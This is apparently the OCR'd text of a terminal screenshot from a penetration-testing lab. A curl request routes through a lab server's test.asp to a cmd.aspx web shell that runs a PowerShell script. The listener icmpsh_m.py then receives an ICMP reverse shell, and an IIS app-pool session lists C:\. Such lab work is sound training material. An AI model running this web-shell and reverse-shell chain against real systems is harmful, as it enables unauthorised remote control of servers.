 root@kali:~# curl -G http://10.10.10.57:62696/test.asp --data-urlencode "u=http://127.0.0.1
/cmd.aspx?xcmd=powershell C:\Windows\Temp\c.ps1"
File Edit View Search Terminal Help
root@kali:~# python icmpsh_m.py 10.10.16.95 10.10.10.57
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> cd C:\
PS C:\> dir
Directory: C:\
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----          9/4/2017   7:42 PM            accesslogs
d----         8/10/2017  10:43 AM            inetpub
d----         8/22/2013   8:52 AM            PerfLogs
d-r--         9/25/2017   1:51 AM            Program Files
d----         8/10/2017   9:42 AM            Program Files (x86)
d----         8/24/2017   1:28 AM            sysadmscripts
d----         9/16/2017   2:41 AM            temp
d-r--          9/4/2017   7:41 PM            Users
d----         9/10/2017  10:20 AM            Windows
PS C:\> PS C:\windows\system32\inetsrv>